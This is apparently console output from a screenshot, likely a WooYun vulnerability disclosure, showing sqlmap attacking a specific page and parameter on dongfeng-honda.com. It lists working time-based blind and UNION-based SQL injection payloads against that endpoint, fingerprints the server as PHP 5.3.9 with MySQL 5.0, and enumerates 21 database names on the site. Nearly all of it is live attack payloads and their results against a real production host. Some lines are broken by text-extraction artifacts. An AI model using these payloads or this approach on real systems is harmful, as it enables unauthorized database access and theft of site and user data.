 管理员: sqlmap
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.dongfeng-honda.com:80/crossdriving/citylist.php?cartypei
d=16631&provid=3 AND 3 AND (SELECT * FROM (SELECT(SLEEP(5)))VEVh)-- LvZJ21=6 AND
106=106
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: http://www.dongfeng-honda.com:80/crossdriving/citylist.php?cartypei
d=16631&provid=3 AND 3 UNION ALL SELECT NULL,NULL,CONCAT(0x717a707a71,0x62455865
736f566949785a674e76596b4d766d4d724c6c596b4f6c51684b47446f46444f78497855,0x717a6
b6271),NULL-- -21=6 AND 106=106
---
[15:59:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.9
back-end DBMS: MySQL 5.0
[15:59:11] [INFO] fetching database names
available databases [21]:
[*] cdcol
[*] crossdriving
[*] crossdriving3rd
[*] crv_2011
[*] dongben_wdhac
[*] dongbzt
[*] dongfeng_activity
[*] dongfeng_club
[*] greiz_luck
[*] honda
[*] honda_10year
[*] honda_2hc
[*] honda_campaign
[*] honda_stayahead
[*] hondaxy
[*] information_schema
[*] jade
[*] jiede_activity
[*] mysql
[*] phpmyadmin
[*] spirior_xrv
[15:59:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dongfeng-honda.com'
www.wooyun.org
C:\Python27\sqlmap>